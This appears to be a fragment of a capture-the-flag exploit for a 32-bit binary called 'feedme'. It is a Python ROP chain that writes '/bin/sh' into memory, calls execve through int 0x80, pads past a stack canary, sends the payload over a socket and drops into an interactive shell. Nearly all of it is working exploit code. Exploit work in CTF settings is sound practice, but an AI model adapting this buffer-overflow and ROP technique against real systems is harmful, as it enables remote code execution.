 # ROPgadget --binary feedme | grep "pop eax ; ret"
pop_eax_ret = 0x080bb496
pop_edx_ret = 0x0806f34a
mov_to_eax = 0x0807be31 # mov dword ptr [eax], edx ; ret
bin_sh = 0x080e9bbb
pop_ecx_pop_ebx_ret = 0x0806f371
int_0x80 = 0x08049761
rop = ""
#----------------- Write first half of /bin/sh\x00 ----------------------
rop += p32(pop_eax_ret)
rop += p32(bin_sh)
rop += p32(pop_edx_ret)
rop += p32(0x6e69622f) # /bin in little endian
rop += p32(mov_to_eax)
#----------------- Write second half of /bin/sh\x00 ---------------------
rop += p32(pop_eax_ret)
rop += p32(bin_sh+4)
rop += p32(pop_edx_ret)
rop += p32(0x0068732f) # /sh\x00 in little endian
rop += p32(mov_to_eax)
#----------------- Calling execve("/bin/sh\x00", 0, 0) -----------------
rop += p32(pop_eax_ret)
rop += p32(0xb) # syscall number for execve
rop += p32(pop_ecx_pop_ebx_ret)
rop += p32(0x0) # 0 goes to ecx
rop += p32(bin_sh) # /bin/sh\x00 address goes to ebx
rop += p32(pop_edx_ret)
rop += p32(0x0)
rop += p32(int_0x80)
payload = "A"*32 + canary + "A"*12 # our input is 32+4+12 bytes away from EIP
payload += rop
s.send(chr(len(payload)))
s.send(payload)
s.interactive()